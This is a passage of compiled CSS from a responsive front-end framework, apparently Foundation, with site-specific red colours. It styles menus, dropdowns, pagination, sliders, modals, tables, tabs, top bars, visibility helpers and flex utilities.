@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #B81204; color: #fefefe; }

.menu .active > a { background: #B81204; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0D0D0D; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #B81204; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #B81204; color: #fefefe; }

.label.primary, .events-list .event-details a.label.button { background: #B81204; color: #fefefe; }

.label.secondary { background: #0D0D0D; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #B81204; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #B81204; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #9c0f03; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary, .events-list .event-details a.tabs.button { background: #B81204; }

.tabs.primary > li > a, .events-list .event-details a.tabs.button > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .events-list .event-details a.tabs.button > li > a:hover, .tabs.primary > li > a:focus, .events-list .event-details a.tabs.button > li > a:focus { background: #c81404; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #B81204; }

.tabs-title > a:hover { background: #fefefe; color: #9e0f03; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #B81204; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle, #page-id-72 .accordion-wrap .accordion-click { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
